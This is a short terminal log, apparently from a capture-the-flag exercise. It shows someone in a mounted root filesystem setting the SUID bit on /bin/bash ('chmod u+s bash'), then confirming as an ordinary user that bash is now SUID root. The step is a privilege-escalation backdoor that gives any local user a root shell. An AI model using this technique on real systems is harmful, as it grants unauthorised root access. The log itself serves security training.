 / # cd /mnt/root
/mnt/root # ls
bin lib64 sbin
boot libx32 srv
dev lost+found sys
etc media tmp
home mnt usr
initrd.img opt var
initrd.img.old proc vmlinuz
lib root vmlinuz.old
lib32 run
/mnt/root # cd bin
/mnt/root/bin # chmod u+s bash
/mnt/root/bin # exit
john@devoops:~$ s
john@devoops:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash